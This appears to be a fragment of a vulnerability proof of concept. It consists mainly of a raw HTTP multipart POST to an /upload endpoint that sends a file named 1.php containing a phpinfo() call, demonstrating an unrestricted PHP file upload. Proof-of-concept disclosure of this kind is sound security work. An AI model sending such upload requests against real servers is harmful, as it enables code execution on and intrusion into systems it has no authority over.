 POST /upload HTTP/1.1
Host:
Connection: close
Content-Length: 212
Accept: application/json, text/javascript, */*; q=0.01
Sec-Fetch-Dest: empty
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87
Safari/537.36
DNT: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryifCVyrGAAyz1pIeT
Origin:
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
------WebKitFormBoundaryifCVyrGAAyz1pIeT
Content-Disposition: form-data; name="file"; filename="1.php"
<?php phpinfo();
------WebKitFormBoundaryifCVyrGAAyz1pIeT--